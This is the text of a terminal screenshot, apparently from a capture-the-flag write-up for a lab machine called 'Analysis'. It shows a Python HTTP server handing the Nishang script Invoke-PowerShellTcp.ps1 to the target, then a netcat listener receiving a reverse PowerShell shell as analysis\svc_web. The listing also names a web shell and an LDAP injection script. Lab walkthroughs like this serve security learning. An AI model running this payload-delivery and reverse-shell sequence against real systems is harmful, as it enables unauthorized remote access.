 10.10.14.73
10.10.11.250-Analysis 25% 03:51 PM
❯ ls
ldapdump nishang cmd.php creds.txt Invoke-PowerShellTcp.ps1 ldap-injection.py Scan users.txt
❯ python3 -m http.server 9006
Serving HTTP on 0.0.0.0 port 9006 (http://0.0.0.0:9006/) ...
10.10.11.250 - - [24/Jul/2024 15:48:24] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
❯ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.11.250] 53665
Windows PowerShell running as user DC-ANALYSIS$ on DC-ANALYSIS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\internal\dashboard\uploads>whoami
analysis\svc_web
PS C:\inetpub\internal\dashboard\uploads>